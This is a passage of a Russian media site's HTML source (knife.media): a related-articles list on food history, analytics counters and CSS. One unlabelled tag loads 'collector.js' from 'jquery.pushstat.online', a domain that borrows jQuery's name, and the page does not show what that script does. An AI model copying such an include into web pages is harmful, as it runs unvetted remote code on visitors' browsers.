\u043d\u0430&nbsp;\u0437\u043d\u0430\u043c\u0435\u043d\u0430\u0445 \u0431\u043e\u0440\u044c\u0431\u044b. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0447\u0435\u0440\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0421\u0428\u0410 \u043e\u0442\u00a0\u0440\u0430\u0431\u0441\u0442\u0432\u0430 \u0434\u043e\u00a0\u00ab\u0427\u0435\u0440\u043d\u044b\u0445 \u043f\u0430\u043d\u0442\u0435\u0440\u00bb<\/em>","link":"\/soulfood\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Kuhnya-glav-360x270.jpg"},{"title":"\u0428\u0432\u0435\u0434\u0441\u043a\u0430\u044f \u0441\u043a\u0440\u043e\u043c\u043d\u043e\u0441\u0442\u044c Tetra Pak. <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0438 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432<\/em>","link":"\/tetrapak\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/10\/Upakovka-glav-360x270.jpg"},{"title":"\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0430\u0432\u0442\u0440\u0430\u043a\u043e\u0432. <em>\u041a\u0430\u043a \u0441\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u043b\u0441\u044f \u043e\u0431\u0440\u0430\u0437 \u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0442\u0440\u0430\u043f\u0435\u0437<\/em>","link":"\/jentaculum\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/10\/Zavtrak-glav-360x270.jpg"},{"title":"\u0416\u0438\u0440 \u0438\u043b\u0438 \u0436\u0438\u0437\u043d\u044c! <em>\u0421\u0430\u043c\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0435 \u0438\u00a0\u043e\u043f\u0430\u0441\u043d\u044b\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043f\u043e\u0445\u0443\u0434\u0435\u0442\u044c \u0438\u0437\u00a0\u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e<\/em>","link":"\/fat-or-alive\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/10\/Lishnij-ves-glav-360x270.jpg"},{"title":"\u041e\u0442&nbsp;\u0431\u0443\u0440\u0434\u044e\u043a\u043e\u0432 \u0441&nbsp;\u043a\u0438\u0441\u0435\u043b\u043e \u043c\u043b\u044f\u043a\u043e \u043a&nbsp;\u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0446\u0438\u0438 Danone. <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u044f \u043b\u0430\u043a\u0442\u043e\u0431\u0430\u043a\u0442\u0435\u0440\u0438\u0439<\/em>","link":"\/yoghurt\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Jogurt-glav-360x270.jpg"},{"title":"\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0441\u0432\u0438\u043d\u0438\u043d\u044b: <em>\u043e\u0442\u00a0\u043a\u0430\u0431\u0430\u043d\u043e\u0432 \u041c\u0435\u0441\u043e\u043f\u043e\u0442\u0430\u043c\u0438\u0438 \u043a\u00a0\u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044b\u043c \u0441\u0432\u0438\u043d\u043e\u043f\u0430\u0441\u0430\u043c \u0438\u00a0\u0434\u0430\u0442\u0441\u043a\u0438\u043c \u043b\u0430\u043d\u0434\u0440\u0430\u0441\u0430\u043c<\/em>","link":"\/pork\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Svini-glav-360x270.jpg"},{"title":"\u042d\u0440\u0430 \u043a\u043e\u043d\u0441\u0435\u0440\u0432\u0430\u0446\u0438\u0438: \u043e\u0442&nbsp;\u041d\u0430\u043f\u043e\u043b\u0435\u043e\u043d\u0430 \u043a&nbsp;\u0434\u043e\u043c\u0430\u0448\u043d\u0438\u043c \u0437\u0430\u043a\u0440\u0443\u0442\u043a\u0430\u043c. <em>\u041a\u0430\u043a \u043a\u043e\u043d\u0441\u0435\u0440\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u0432\u043e\u0435\u0432\u0430\u043b\u043e \u043c\u0438\u0440<\/em>","link":"\/canned-foods\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/03\/Konservacziya-glav-360x270.jpg"},{"title":"\u00ab\u041a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c \u044f \u0436\u0430\u0440\u0438\u043b \u0435\u043c\u0443 \u043d\u0430 \u0437\u0430\u0432\u0442\u0440\u0430\u043a \u043a\u0443\u0441\u043e\u043a \u0441\u044b\u0440\u0430 \u0441 \u043c\u0435\u0434\u043e\u043c\u00bb. <em>\u0420\u0430\u0441\u0441\u043a\u0430\u0437 \u043b\u0438\u0447\u043d\u043e\u0433\u043e \u043f\u043e\u0432\u0430\u0440\u0430 \u0430\u043b\u0431\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u0434\u0438\u043a\u0442\u0430\u0442\u043e\u0440\u0430 \u042d\u043d\u0432\u0435\u0440\u0430 \u0425\u043e\u0434\u0436\u0438<\/em>","link":"\/feed-dictator\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/01\/Povar-glav-360x270.jpg"},{"title":"\u0418\u0437&nbsp;\u044d\u0444\u0438\u043e\u043f\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u043d\u0430\u0441\u0442\u044b\u0440\u044f \u0432&nbsp;specialty-\u043a\u043e\u0444\u0435\u0439\u043d\u044e. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043a\u043e\u0444\u0435 \u0447\u0435\u0440\u0435\u0437 \u043f\u0440\u0438\u0437\u043c\u0443 \u043a\u043e\u0444\u0435\u0439\u043d\u044b\u0445 \u0432\u043e\u043b\u043d<\/em>","link":"\/coffee-waves\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Kofe-glav-1-360x270.jpg"},{"title":"\u0420\u0443\u0441\u0441\u043a\u0438\u0435 \u0441\u0435\u043a\u0440\u0435\u0442\u044b \u041a\u0430\u0440\u043b\u0430 \u0424\u0430\u0446\u0435\u0440\u0430. <em>\u041a\u0430\u043a \u0444\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f Fazer \u0441\u0442\u0430\u043b\u0430 \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u043d\u043e\u0439 \u0438\u043c\u043f\u0435\u0440\u0438\u0435\u0439 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0440\u0435\u0446\u0435\u043f\u0442\u0430\u043c, \u043f\u043e\u0437\u0430\u0438\u043c\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0443\u00a0\u043f\u043e\u0432\u0430\u0440\u043e\u0432 \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430<\/em>","link":"\/fazer\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/03\/Faczer-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"90c5a27e7b","time":"1768403751","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
